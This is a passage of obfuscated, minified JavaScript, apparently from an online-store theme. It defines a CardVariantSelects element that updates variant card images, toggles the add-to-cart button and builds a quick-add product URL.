_0xe5155e=a0_0x2ac649;this[_0xe5155e(0x3a1)](),this[_0xe5155e(0x1e7)](),this['toggleAddButton'](!![],'',![]),this[_0xe5155e(0x3b9)](),!this[_0xe5155e(0x22f)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this[_0xe5155e(0x44f)](),this[_0xe5155e(0x451)](),this['updateQuickAddUrl'](),this['toggleAddButton'](!this[_0xe5155e(0x22f)][_0xe5155e(0x336)],window[_0xe5155e(0x179)][_0xe5155e(0x227)]));}[a0_0x2ac649(0x44f)](){const _0x22b92d=a0_0x2ac649;if(!this[_0x22b92d(0x22f)]||!this[_0x22b92d(0x22f)][_0x22b92d(0x3ac)])return;const _0x459cdf=document[_0x22b92d(0x393)](this[_0x22b92d(0x4df)][_0x22b92d(0x417)]+_0x22b92d(0x376));if(!_0x459cdf)return;const _0x567055=this[_0x22b92d(0x22f)]['featured_media'][_0x22b92d(0x3a9)],_0x4a0ede=_0x567055[_0x22b92d(0x421)][_0x22b92d(0x3bc)]('?')[0x0],_0x15eb76=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4979fe=_0x15eb76[_0x22b92d(0x1fb)](_0x3e17e2=>_0x567055['width']>=_0x3e17e2)[_0x22b92d(0x17f)](_0x4a89af=>_0x4a0ede+_0x22b92d(0x4f4)+_0x4a89af+'\x20'+_0x4a89af+'w')['join'](',\x20');_0x459cdf[_0x22b92d(0x361)]=_0x4979fe+',\x20'+_0x4a0ede+'\x20'+_0x567055[_0x22b92d(0x456)]+'w',_0x459cdf['src']=_0x4a0ede+_0x22b92d(0x434);}[a0_0x2ac649(0x320)](){const _0x28190f=a0_0x2ac649;if(!this[_0x28190f(0x22f)]||!this[_0x28190f(0x35c)])return;this['quickAddSubmit'][_0x28190f(0x4df)]['productUrl']=this[_0x28190f(0x4df)][_0x28190f(0x24b)]+'?variant='+this[_0x28190f(0x22f)]['id'];}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x1a1),CardVariantSelects);